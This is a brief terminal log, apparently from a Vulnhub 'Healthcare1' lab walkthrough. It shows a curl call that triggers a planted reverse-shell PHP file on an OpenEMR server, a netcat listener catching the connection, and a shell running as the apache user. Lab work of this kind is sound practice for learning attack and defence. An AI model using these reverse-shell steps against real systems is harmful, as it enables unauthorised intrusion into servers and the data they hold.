 ~/Vulnhub/Healthcare1 curl http://192.168.56.106/openemr/revshell.php
~/Vulnhub/Healthcare1
~/Vulnhub/Healthcare1 nc -lvnp 9000
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 192.168.56.106.
Ncat: Connection from 192.168.56.106:43282.
bash: no job control in this shell
bash-4.1$ whoami
whoami
apache
bash-4.1$